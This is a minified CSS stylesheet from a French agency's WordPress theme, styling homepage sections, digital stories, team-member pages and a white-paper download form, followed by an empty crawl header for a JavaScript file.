.read-more>.subtitle{font-size:22px;font-size:2.2rem;line-height:31px;line-height:3.1rem;letter-spacing:.46px;letter-spacing:.046rem;font-weight:bold;margin-bottom:10px;margin-bottom:1rem}body.template-digital-story .content .digital-story .read-more .item-card{max-width:300px;margin-left:auto;margin-right:auto;margin-bottom:25px;margin-bottom:2.5rem}@media (min-width: 768px){body.template-digital-story .content .digital-story .read-more{padding-top:28px;padding-top:2.8rem}body.template-digital-story .content .digital-story .read-more>.subtitle{font-size:24px;font-size:2.4rem;line-height:39px;line-height:3.9rem;letter-spacing:.5px;letter-spacing:.05rem;margin-bottom:14px;margin-bottom:1.4rem}body.template-digital-story .content .digital-story .read-more .post-card{max-width:none;margin-left:0;margin-right:0;margin-bottom:46px;margin-bottom:4.6rem}}@media (min-width: 768px){body.template-digital-story .content{padding-top:100px;padding-top:10rem}}body.template-homepage{background-color:#45CFAD}body.template-homepage .site-header{visibility:hidden;opacity:0;transition:opacity 0.3s}body.template-homepage #fullpage{opacity:0}body.template-homepage #fullpage .introduction{padding:0 20px;padding:0 2rem;background-color:#45CFAD;padding-top:0 !important}body.template-homepage #fullpage .introduction .parallax{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}body.template-homepage #fullpage .introduction .parallax .layer{position:absolute;left:0;top:0;width:200%;height:200%;margin-left:-50%;margin-top:-50%;background-position:center;background-repeat:no-repeat;background-size:cover}body.template-homepage #fullpage .introduction .parallax .layer-1{background-image:url("../images/homepage-introduction-background-1.png");z-index:40}body.template-homepage #fullpage .introduction .parallax .layer-2{background-image:url("../images/homepage-introduction-background-2.png");z-index:30}body.template-homepage #fullpage .introduction .parallax .layer-3{background-image:url("../images/homepage-introduction-background-3.png");z-index:20}body.template-homepage #fullpage .introduction .parallax .layer-4{background-image:url("../images/homepage-introduction-background-4.png");z-index:10}body.template-homepage #fullpage .introduction .container{position:relative;z-index:50}body.template-homepage #fullpage .introduction .logo{max-width:100%;height:auto;margin-top:20px;margin-top:2rem;margin-bottom:20px;margin-bottom:2rem}body.template-homepage #fullpage .introduction .branding{color:#273776;font-size:25px;font-size:2.5rem;line-height:40px;line-height:4rem;font-weight:900}body.template-homepage #fullpage .introduction .branding em{color:white;font-weight:500;font-style:italic}body.template-homepage #fullpage .introduction .branding strong{color:white;font-weight:bold}body.template-homepage #fullpage .introduction .branding .underline{position:relative}body.template-homepage #fullpage .introduction .branding .underline::after{content:'';position:absolute;left:0;bottom:-10px;height:10px;width:100%;background-image:url("../images/branding-underline.png");background-position:center;background-repeat:no-repeat;background-size:100% 10px}@media (min-width: 768px){body.template-homepage #fullpage .introduction .logo{margin-bottom:32px;margin-bottom:3.2rem}body.template-homepage #fullpage .introduction .branding{font-size:55px;font-size:5.5rem;line-height:74px;line-height:7.4rem}body.template-homepage #fullpage .introduction .branding .underline::after{bottom:-13px;height:15px;background-size:100% 15px}}@media (min-width: 992px){body.template-homepage #fullpage .introduction .logo{margin-bottom:50px;margin-bottom:5rem}body.template-homepage #fullpage .introduction .branding{width:75%}}body.template-homepage #fullpage .agency{background-color:white}body.template-homepage #fullpage .agency .agency-title{color:#45CFAD;font-size:23px;font-size:2.3rem;line-height:31px;line-height:3.1rem;font-weight:900}body.template-homepage #fullpage .agency .agency-title em{color:#6560FC;font-weight:normal;font-style:italic}body.template-homepage #fullpage .agency .agency-content{font-size:16px;font-size:1.6rem;line-height:27px;line-height:2.7rem;letter-spacing:-.2px;letter-spacing:-.02rem;margin-top:15px;margin-top:1.5rem}body.template-homepage #fullpage .agency .agency-content p{margin-top:10px;margin-top:1rem}body.template-homepage #fullpage .agency .agency-content p:first-child{margin-top:0}body.template-homepage #fullpage .agency .agency-content .decoration{position:relative;width:162px;height:15px;background-image:url("../images/agency-underline.png");background-size:162px 15px;background-repeat:no-repeat;margin-top:15px;margin-top:1.5rem}@media (min-width: 768px){body.template-homepage #fullpage .agency .agency-title{font-size:50px;font-size:5rem;line-height:64px;line-height:6.4rem}body.template-homepage #fullpage .agency .agency-content{margin-top:30px;margin-top:3rem}}@media (min-width: 992px){body.template-homepage #fullpage .agency .agency-content{margin-top:4px;margin-top:.4rem}}@media only screen and (max-width: 320px) and (max-height: 530px){body.template-homepage #fullpage .agency .agency-content .decoration{display:none}}body.template-homepage #fullpage .digital-stories{background-color:white}body.template-homepage #fullpage .digital-stories .name-col{position:absolute;top:70px}body.template-homepage #fullpage .digital-stories .name-col .name{color:#6560FC;font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;text-align:center;white-space:nowrap}body.template-homepage #fullpage .digital-stories .prev-next-arrows{display:flex;justify-content:space-between}body.template-homepage #fullpage .digital-stories .prev-next-arrows .arrow{display:block;position:relative;height:30px;color:#273776;font-size:11px;font-size:1.1rem;overflow:hidden}body.template-homepage #fullpage .digital-stories .prev-next-arrows .arrow .svg-icon{position:relative;margin-top:9px}body.template-homepage #fullpage .digital-stories .prev-next-arrows .prev-arrow,body.template-homepage #fullpage .digital-stories .prev-next-arrows .next-arrow{max-width:75px;transition:0.3s opacity}body.template-homepage #fullpage .digital-stories .prev-next-arrows .prev-arrow.inactive,body.template-homepage #fullpage .digital-stories .prev-next-arrows .next-arrow.inactive{opacity:0;cursor:default}body.template-homepage #fullpage .digital-stories .prev-next-arrows .prev-arrow .svg-icon{float:left}body.template-homepage #fullpage .digital-stories .prev-next-arrows .next-arrow .svg-icon{float:right}body.template-homepage #fullpage .digital-stories .mobile .slider{display:none}body.template-homepage #fullpage .digital-stories .mobile .slider .slider-slide{width:100%}body.template-homepage #fullpage .digital-stories .mobile .slider .slider-slide .item-card{max-width:250px;margin-left:auto;margin-right:auto}body.template-homepage #fullpage .digital-stories .mobile .slider .flickity-page-dots{bottom:-30px}body.template-homepage #fullpage .digital-stories .mobile .slider .flickity-page-dots .dot{width:4px;height:4px;background-color:#273776;opacity:1;vertical-align:middle;transition:all 0.3s}body.template-homepage #fullpage .digital-stories .mobile .slider .flickity-page-dots .dot.is-selected{width:12px;height:12px;background-color:#6560FC}@media (min-width: 768px){body.template-homepage #fullpage .digital-stories .name-col{position:relative;top:auto}body.template-homepage #fullpage .digital-stories .name-col .name{position:absolute;top:50%;left:20px;-moz-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(-90deg);transform:translateX(-50%) translateY(-50%) rotate(-90deg)}body.template-homepage #fullpage .digital-stories .tablet .slider .slider-slide{width:100%;margin-right:6%}body.template-homepage #fullpage .digital-stories .tablet .slider .slider-slide .digital-story{float:left;width:47%}body.template-homepage #fullpage .digital-stories .tablet .slider .slider-slide .digital-story:nth-child(1),body.template-homepage #fullpage .digital-stories .tablet .slider .slider-slide .digital-story:nth-child(2){margin-bottom:45px}body.template-homepage #fullpage .digital-stories .tablet .slider .slider-slide .digital-story:nth-child(1),body.template-homepage #fullpage .digital-stories .tablet .slider .slider-slide .digital-story:nth-child(3){margin-right:6%}body.template-homepage #fullpage .digital-stories .tablet .prev-next-arrows{margin-top:20px;margin-top:2rem}}@media (min-width: 992px){body.template-homepage #fullpage .digital-stories .desktop .slider .slider-slide{display:flex;width:100%;margin-right:3%}body.template-homepage #fullpage .digital-stories .desktop .slider .slider-slide .digital-story{width:31.33%}body.template-homepage #fullpage .digital-stories .desktop .slider .slider-slide .digital-story:nth-child(2){margin:0 3%}body.template-homepage #fullpage .digital-stories .desktop .prev-next-arrows{margin-top:30px;margin-top:3rem}}@media only screen and (max-width: 320px) and (max-height: 530px){body.template-homepage #fullpage .digital-stories .mobile .slider .slider-slide .item-card{max-width:220px}body.template-homepage #fullpage .digital-stories .mobile .slider .slider-slide .item-card .thumbnail{margin-bottom:10px;margin-bottom:1rem}body.template-homepage #fullpage .digital-stories .mobile .slider .slider-slide .item-card .subtitle{margin-bottom:8px;margin-bottom:.8rem}body.template-homepage #fullpage .digital-stories .mobile .slider .slider-slide .item-card .title{font-size:16px;font-size:1.6rem;line-height:22px;line-height:2.2rem}}body.template-homepage #fullpage .references{background-color:white}body.template-homepage #fullpage .references .name-col{position:absolute;top:70px}body.template-homepage #fullpage .references .name-col .name{color:#6560FC;font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;text-align:center;white-space:nowrap}body.template-homepage #fullpage .references .slider{display:none}body.template-homepage #fullpage .references .slider .slider-slide{width:100%}body.template-homepage #fullpage .references .slider .slider-slide .reference{width:100%;margin-bottom:25px;margin-bottom:2.5rem;text-align:center}body.template-homepage #fullpage .references .slider .slider-slide .reference:last-child{margin-bottom:10px;margin-bottom:1rem}body.template-homepage #fullpage .references .slider .slider-slide .reference .image{display:block;margin:0 auto;max-width:40%}body.template-homepage #fullpage .references .slider .flickity-page-dots{bottom:-20px}body.template-homepage #fullpage .references .slider .flickity-page-dots .dot{width:4px;height:4px;background-color:#273776;opacity:1;vertical-align:middle;transition:all 0.3s}body.template-homepage #fullpage .references .slider .flickity-page-dots .dot.is-selected{width:12px;height:12px;background-color:#6560FC}body.template-homepage #fullpage .references .prev-next-arrows{display:flex;justify-content:space-between}body.template-homepage #fullpage .references .prev-next-arrows .arrow{display:block;position:relative;height:30px;color:#273776;font-size:11px;font-size:1.1rem;overflow:hidden}body.template-homepage #fullpage .references .prev-next-arrows .arrow .svg-icon{position:relative;margin-top:9px}body.template-homepage #fullpage .references .prev-next-arrows .prev-arrow,body.template-homepage #fullpage .references .prev-next-arrows .next-arrow{max-width:75px;transition:0.3s opacity}body.template-homepage #fullpage .references .prev-next-arrows .prev-arrow.inactive,body.template-homepage #fullpage .references .prev-next-arrows .next-arrow.inactive{opacity:0;cursor:default}body.template-homepage #fullpage .references .prev-next-arrows .prev-arrow .svg-icon{float:left}body.template-homepage #fullpage .references .prev-next-arrows .next-arrow .svg-icon{float:right}@media (min-width: 768px){body.template-homepage #fullpage .references .name-col{position:relative;top:auto}body.template-homepage #fullpage .references .name-col .name{position:absolute;top:50%;left:20px;-moz-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(-90deg);transform:translateX(-50%) translateY(-50%) rotate(-90deg)}body.template-homepage #fullpage .references .slider .slider-slide{font-size:0}body.template-homepage #fullpage .references .slider .slider-slide .reference{display:inline-block;width:50%;margin-bottom:70px;margin-bottom:7rem;vertical-align:middle}body.template-homepage #fullpage .references .slider .slider-slide .reference .image{max-width:65%}body.template-homepage #fullpage .references .prev-next-arrows{margin-top:10px;margin-top:1rem}}@media (min-width: 992px){body.template-homepage #fullpage .references .slider .slider-slide .reference{width:25%;margin-bottom:60px;margin-bottom:6rem}body.template-homepage #fullpage .references .slider .slider-slide .reference .image{max-width:80%}}body.template-homepage #fullpage .team{background-color:white}body.template-homepage #fullpage .team .name-col{position:absolute;top:70px}body.template-homepage #fullpage .team .name-col .name{color:#6560FC;font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;text-align:center;white-space:nowrap}body.template-homepage #fullpage .team .content-col .pictures{position:relative;width:100vw;margin-left:-50vw;left:50%;padding:0;max-width:none;font-size:0}body.template-homepage #fullpage .team .content-col .pictures .picture{display:inline-block;width:50%}body.template-homepage #fullpage .team .content-col .pictures .picture .image{width:100%}body.template-homepage #fullpage .team .content-col .subtitle{margin-top:25px;margin-top:2.5rem;line-height:24px;line-height:2.4rem;margin-left:auto;margin-right:auto;max-width:260px}body.template-homepage #fullpage .team .content-col .subtitle em{font-style:italic}body.template-homepage #fullpage .team .content-col .subtitle strong{font-weight:bold}body.template-homepage #fullpage .team .content-col .all-team{color:#45CFAD;font-size:25px;font-size:2.5rem;line-height:33px;line-height:3.3rem;font-weight:900;margin-top:20px;margin-top:2rem;margin-left:auto;margin-right:auto;max-width:260px}body.template-homepage #fullpage .team .content-col .all-team a{color:#45CFAD;text-decoration:none}body.template-homepage #fullpage .team .content-col .all-team em{color:#6560FC;font-weight:normal;font-style:italic}body.template-homepage #fullpage .team .content-col .all-team .arrow-container{text-align:right;margin-top:-5px;margin-top:-.5rem}body.template-homepage #fullpage .team .content-col .all-team .arrow-container .arrow{display:inline-block;position:relative;width:151px;height:50px;background-image:url("../images/conteuses-conteurs-arrow.png");background-size:260px 50px;background-position:right center;background-repeat:no-repeat}@media (min-width: 768px){body.template-homepage #fullpage .team .name-col{position:relative;top:auto}body.template-homepage #fullpage .team .name-col .name{position:absolute;top:50%;left:20px;-moz-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(-90deg);transform:translateX(-50%) translateY(-50%) rotate(-90deg)}body.template-homepage #fullpage .team .content-col{max-width:none;padding:0}body.template-homepage #fullpage .team .content-col .pictures{position:initial;width:auto;margin-left:0;left:auto;padding-right:15px;padding-left:15px;padding:0}body.template-homepage #fullpage .team .content-col .pictures .picture{display:inline-block;width:47%;margin-left:6%}body.template-homepage #fullpage .team .content-col .pictures .picture:first-child{margin-left:0}body.template-homepage #fullpage .team .content-col .pictures .picture .image{width:100%}body.template-homepage #fullpage .team .content-col .subtitle{max-width:none}body.template-homepage #fullpage .team .content-col .all-team{max-width:none;font-size:50px;font-size:5rem;line-height:64px;line-height:6.4rem}body.template-homepage #fullpage .team .content-col .all-team a:hover{text-decoration:underline}body.template-homepage #fullpage .team .content-col .all-team .arrow-container .arrow{width:313px;height:64px;background-size:313px 64px}}@media only screen and (max-width: 320px) and (max-height: 530px){body.template-homepage #fullpage .team .content-col .subtitle{margin-top:15px;margin-top:1.5rem}body.template-homepage #fullpage .team .content-col .all-team{margin-top:10px;margin-top:1rem}body.template-homepage #fullpage .team .content-col .all-team .arrow-container{margin-top:-10px;margin-top:-1rem}}body.template-homepage #fullpage .goodies{background-color:white}body.template-homepage #fullpage .goodies .name-col{position:absolute;top:70px}body.template-homepage #fullpage .goodies .name-col .name{color:#6560FC;font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;text-align:center;white-space:nowrap}body.template-homepage #fullpage .goodies .goodies-white-paper.success .download .form{opacity:0;z-index:1}body.template-homepage #fullpage .goodies .goodies-white-paper.success .download .message{opacity:1;z-index:2}body.template-homepage #fullpage .goodies .goodies-white-paper.success .download .message .success{display:block}body.template-homepage #fullpage .goodies .goodies-white-paper.error .download .form{opacity:0;z-index:1}body.template-homepage #fullpage .goodies .goodies-white-paper.error .download .message{opacity:1;z-index:2}body.template-homepage #fullpage .goodies .goodies-white-paper.error .download .message .error{display:block}body.template-homepage #fullpage .goodies .goodies-white-paper .title{color:#6560FC;font-size:40px;font-size:4rem;line-height:41px;line-height:4.1rem;font-weight:900}body.template-homepage #fullpage .goodies .goodies-white-paper .subtitle{color:#273776;font-size:17px;font-size:1.7rem;line-height:23px;line-height:2.3rem;letter-spacing:.17px;letter-spacing:.017rem;font-weight:bold;margin-top:10px;margin-top:1rem}body.template-homepage #fullpage .goodies .goodies-white-paper .download{position:relative;margin-top:20px;margin-top:2rem}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form{position:relative;opacity:1;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;z-index:2}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form .email{display:none}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form .email_address{display:block;width:100%;margin-bottom:15px;margin-bottom:1.5rem;text-align:center;border:1px solid #D0D0D0;-moz-transition:border-color .3s;-o-transition:border-color .3s;-webkit-transition:border-color .3s;transition:border-color .3s}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form .email_address.error{border:1px solid red}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form .email_address.error::-webkit-input-placeholder{color:#f66}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form .email_address.error:-moz-placeholder{color:#f66}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form .email_address.error::-moz-placeholder{color:#f66}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form .email_address.error:-ms-input-placeholder{color:#f66}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form .submit{display:block;width:100%;background-color:#6560FC;text-align:center}body.template-homepage #fullpage .goodies .goodies-white-paper .download .message{position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;color:#6560FC;font-size:17px;font-size:1.7rem;line-height:23px;line-height:2.3rem;letter-spacing:.17px;letter-spacing:.017rem;font-weight:bold;opacity:0;-moz-transition:opacity .3s;-o-transition:opacity .3s;-webkit-transition:opacity .3s;transition:opacity .3s;z-index:1}body.template-homepage #fullpage .goodies .goodies-white-paper .download .message .success,body.template-homepage #fullpage .goodies .goodies-white-paper .download .message .error{display:none}body.template-homepage #fullpage .goodies .goodies-chut .title{color:#273776;font-size:40px;font-size:4rem;line-height:41px;line-height:4.1rem;font-weight:900;margin-top:15px;margin-top:1.5rem}body.template-homepage #fullpage .goodies .goodies-chut .button-container{margin-top:20px;margin-top:2rem}body.template-homepage #fullpage .goodies .goodies-chut .button-container .button{display:block;width:100%;background-color:#45CFAD;text-align:center}body.template-homepage #fullpage .goodies .mobile .slider{display:none}body.template-homepage #fullpage .goodies .mobile .slider .slider-slide{width:100%}body.template-homepage #fullpage .goodies .mobile .slider .flickity-page-dots{bottom:-40px}body.template-homepage #fullpage .goodies .mobile .slider .flickity-page-dots .dot{width:4px;height:4px;background-color:#273776;opacity:1;vertical-align:middle;transition:all 0.3s}body.template-homepage #fullpage .goodies .mobile .slider .flickity-page-dots .dot.is-selected{width:12px;height:12px}body.template-homepage #fullpage .goodies .mobile .slider .flickity-page-dots .dot.is-selected:first-child{background-color:#6560FC}body.template-homepage #fullpage .goodies .mobile .slider .flickity-page-dots .dot.is-selected:last-child{background-color:#45CFAD}@media (min-width: 768px){body.template-homepage #fullpage .goodies .name-col{position:relative;top:auto}body.template-homepage #fullpage .goodies .name-col .name{position:absolute;top:50%;left:20px;-moz-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(-90deg);transform:translateX(-50%) translateY(-50%) rotate(-90deg)}body.template-homepage #fullpage .goodies .name-col::after{content:'';position:absolute;top:50%;left:16px;width:146px;height:44px;background-position:center;background-repeat:no-repeat;background-image:url("../images/homepage-title-goodies-contact.png");background-size:146px 44px;-moz-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(-90deg);transform:translateX(-50%) translateY(-50%) rotate(-90deg)}body.template-homepage #fullpage .goodies .goodies-white-paper .title{font-size:60px;font-size:6rem;line-height:64px;line-height:6.4rem}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form .email_address{display:inline-block;width:68%;margin-bottom:0;text-align:left}body.template-homepage #fullpage .goodies .goodies-white-paper .download .form .submit{display:inline-block;position:relative;top:1px;width:32%;padding-left:0;padding-right:0;text-align:center}body.template-homepage #fullpage .goodies .goodies-white-paper .download .message{justify-content:left}body.template-homepage #fullpage .goodies .goodies-chut{margin-top:70px;margin-top:7rem}body.template-homepage #fullpage .goodies .goodies-chut .title{font-size:60px;font-size:6rem;line-height:64px;line-height:6.4rem}body.template-homepage #fullpage .goodies .goodies-chut .button-container .button{display:inline-block;width:auto;text-align:left}}@media (min-width: 992px){body.template-homepage #fullpage .goodies .goodies-white-paper .subtitle{margin-top:49px;margin-top:4.9rem}body.template-homepage #fullpage .goodies .goodies-chut{margin-top:0}}@media (min-width: 1200px){body.template-homepage #fullpage .goodies .goodies-white-paper .subtitle{margin-top:49px;margin-top:4.9rem}}body.template-homepage #fullpage .contact{background-color:white}body.template-homepage #fullpage .contact .name-col{position:absolute;top:70px}body.template-homepage #fullpage .contact .name-col .name{color:#6560FC;font-size:13px;font-size:1.3rem;letter-spacing:2.47px;letter-spacing:.247rem;text-align:center;white-space:nowrap}body.template-homepage #fullpage .contact .contact-content{font-size:25px;font-size:2.5rem;line-height:40px;line-height:4rem;font-weight:900}body.template-homepage #fullpage .contact .contact-content .underline{position:relative}body.template-homepage #fullpage .contact .contact-content .underline::after{content:'';position:absolute;left:0;bottom:-10px;height:10px;width:100%;background-image:url("../images/branding-underline.png");background-position:center;background-repeat:no-repeat;background-size:100% 10px}body.template-homepage #fullpage .contact .contact-content a{color:#6560FC;font-size:17px;font-size:1.7rem;font-weight:400;font-style:italic;white-space:nowrap;text-decoration:none}@media (min-width: 768px){body.template-homepage #fullpage .contact .name-col{position:relative;top:auto}body.template-homepage #fullpage .contact .name-col .name{position:absolute;top:50%;left:20px;-moz-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(-90deg);transform:translateX(-50%) translateY(-50%) rotate(-90deg)}body.template-homepage #fullpage .contact .name-col::after{content:'';position:absolute;top:50%;left:16px;width:146px;height:44px;background-position:center;background-repeat:no-repeat;background-image:url("../images/homepage-title-goodies-contact.png");background-size:146px 44px;-moz-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-90deg);-webkit-transform:translateX(-50%) translateY(-50%) rotate(-90deg);transform:translateX(-50%) translateY(-50%) rotate(-90deg)}body.template-homepage #fullpage .contact .contact-content{font-size:55px;font-size:5.5rem;line-height:67px;line-height:6.7rem}body.template-homepage #fullpage .contact .contact-content .underline::after{bottom:-13px;height:15px;background-size:100% 15px}body.template-homepage #fullpage .contact .contact-content a{font-size:30px;font-size:3rem}body.template-homepage #fullpage .contact .contact-content a:hover{text-decoration:underline}}@media (min-width: 992px){body.template-homepage #fullpage .contact .contact-content a{font-size:50px;font-size:5rem}}body.template-homepage #fullpage .footer{padding-top:0 !important}body.template-team-member .content{padding-top:80px;padding-top:8rem;opacity:0}body.template-team-member .content .team-member .item-header .thumbnail-metadata{margin-top:24px;margin-top:2.4rem}body.template-team-member .content .team-member .item-header .thumbnail-metadata .thumbnail-col{position:relative;width:100vw;margin-left:-50vw;left:50%;padding:0;max-width:none;font-size:0}body.template-team-member .content .team-member .item-header .thumbnail-metadata .thumbnail-col .thumbnail-container{position:relative}body.template-team-member .content .team-member .item-header .thumbnail-metadata .thumbnail-col .thumbnail-container:before{display:block;content:"";width:100%;padding-top:70.83333%}body.template-team-member .content .team-member .item-header .thumbnail-metadata .thumbnail-col .thumbnail-container>.thumbnail{position:absolute;top:0;left:0;right:0;bottom:0;max-width:100%}body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col{margin-top:-20px;margin-top:-2rem;align-self:center !important}body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col .title{font-size:35px;font-size:3.5rem;line-height:37px;line-height:3.7rem;font-weight:900;color:#45CFAD}body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col .title.color-green{color:#45CFAD}body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col .title.color-blue{color:#273776}body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col .title.color-purple{color:#6560FC}body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col .position,body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col .client{margin-top:12px;margin-top:1.2rem;font-size:17px;font-size:1.7rem;letter-spacing:3.23px;letter-spacing:.323rem;font-weight:bold}@media (min-width: 768px){body.template-team-member .content .team-member .item-header .thumbnail-metadata .thumbnail-col{position:initial;width:auto;margin-left:0;left:auto;padding-right:15px;padding-left:15px}body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col{margin-top:0;margin-left:-10%;align-self:center !important}body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col .title{font-size:40px;font-size:4rem;line-height:43px;line-height:4.3rem}body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col .position,body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col .client{margin-left:20%}}@media (min-width: 992px){body.template-team-member .content .team-member .item-header .thumbnail-metadata .metadata-col .title{font-size:55px;font-size:5.5rem;line-height:60px;line-height:6rem}}body.template-team-member .content .team-member .item-introduction{font-size:18px;font-size:1.8rem;line-height:28px;line-height:2.8rem;letter-spacing:.38px;letter-spacing:.038rem;font-weight:bold;margin-top:38px;margin-top:3.8rem}body.template-team-member .content .team-member .item-introduction a{color:#6560FC;text-decoration:none}body.template-team-member .content .team-member .item-introduction .decoration{position:relative;width:180px;height:15px;background-image:url("../images/post-introduction-underline.png");background-size:180px 15px;background-repeat:no-repeat;margin-top:8px;margin-top:.8rem}@media (min-width: 768px){body.template-team-member .content .team-member .item-introduction{font-size:20px;font-size:2rem;line-height:30px;line-height:3rem;letter-spacing:.2px;letter-spacing:.02rem;margin-top:82px;margin-top:8.2rem}body.template-team-member .content .team-member .item-introduction a:hover{text-decoration:underline}}@media (min-width: 992px){body.template-team-member .content .team-member .item-introduction{font-size:24px;font-size:2.4rem;line-height:39px;line-height:3.9rem;letter-spacing:.5px;letter-spacing:.05rem}}body.template-team-member .content .team-member .item-content{margin-top:38px;margin-top:3.8rem;margin-bottom:38px;margin-bottom:3.8rem}@media (min-width: 768px){body.template-team-member .content .team-member .item-content{margin-top:82px;margin-top:8.2rem;margin-bottom:82px;margin-bottom:8.2rem}}body.template-team-member .content .team-member .prev-next-items{position:relative;width:100vw;margin-left:-50vw;left:50%;padding:0;max-width:none;margin-top:40px;margin-top:4rem;margin-bottom:20px;margin-bottom:2rem}body.template-team-member .content .team-member .prev-next-items a{color:white;text-decoration:none}body.template-team-member .content .team-member .prev-next-items .arrow{display:block;font-size:11px;font-size:1.1rem;overflow:hidden}body.template-team-member .content .team-member .prev-next-items .prev-arrow,body.template-team-member .content .team-member .prev-next-items .next-arrow{background-color:#6560FC;padding:15px;padding:1.5rem}body.template-team-member .content .team-member .prev-next-items .prev-arrow .svg-icon{float:left}body.template-team-member .content .team-member .prev-next-items .next-arrow .svg-icon{float:right}body.template-team-member .content .team-member .prev-next-items .text{margin-top:15px;margin-top:1.5rem}body.template-team-member .content .team-member .prev-next-items .direction-counter{margin-right:30px;margin-right:3rem}body.template-team-member .content .team-member .prev-next-items .direction-counter .direction{font-size:18px;font-size:1.8rem;letter-spacing:1.34px;letter-spacing:.134rem;font-weight:900}body.template-team-member .content .team-member .prev-next-items .direction-counter .counter{font-size:18px;font-size:1.8rem;white-space:nowrap;margin-top:6px;margin-top:.6rem}body.template-team-member .content .team-member .prev-next-items .title{display:none}@media (min-width: 768px){body.template-team-member .content .team-member .prev-next-items{position:initial;width:auto;margin-left:0;left:auto;padding-right:15px;padding-left:15px;padding:0;margin-bottom:28px;margin-bottom:2.8rem}body.template-team-member .content .team-member .prev-next-items a{color:#273776}body.template-team-member .content .team-member .prev-next-items a:hover .title{text-decoration:underline}body.template-team-member .content .team-member .prev-next-items .prev-arrow,body.template-team-member .content .team-member .prev-next-items .next-arrow{background-color:transparent;padding:0}body.template-team-member .content .team-member .prev-next-items .text{display:flex}body.template-team-member .content .team-member .prev-next-items .direction-counter{margin-right:30px;margin-right:3rem}body.template-team-member .content .team-member .prev-next-items .direction-counter .counter{font-size:13px;font-size:1.3rem;color:#6560FC;margin-top:3px;margin-top:.3rem}body.template-team-member .content .team-member .prev-next-items .title{display:block;font-size:13px;font-size:1.3rem;line-height:17px;line-height:1.7rem;letter-spacing:.97px;letter-spacing:.097rem;font-weight:500}}body.template-team-member .content .team-member .read-more{padding-top:20px;padding-top:2rem}body.template-team-member .content .team-member .read-more>.subtitle{font-size:22px;font-size:2.2rem;line-height:31px;line-height:3.1rem;letter-spacing:.46px;letter-spacing:.046rem;font-weight:bold;margin-bottom:10px;margin-bottom:1rem}body.template-team-member .content .team-member .read-more .item-card{max-width:300px;margin-left:auto;margin-right:auto;margin-bottom:25px;margin-bottom:2.5rem}@media (min-width: 768px){body.template-team-member .content .team-member .read-more{padding-top:28px;padding-top:2.8rem}body.template-team-member .content .team-member .read-more>.subtitle{font-size:24px;font-size:2.4rem;line-height:39px;line-height:3.9rem;letter-spacing:.5px;letter-spacing:.05rem;margin-bottom:14px;margin-bottom:1.4rem}body.template-team-member .content .team-member .read-more .post-card{max-width:none;margin-left:0;margin-right:0;margin-bottom:46px;margin-bottom:4.6rem}}@media (min-width: 768px){body.template-team-member .content{padding-top:100px;padding-top:10rem}}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://leschuchoteuses.fr/wp-content/themes/les-chuchoteuses-agency/library/js/les-chuchoteuses-agency.rev-e9ecaa9458.js
body_size: 28124
content:
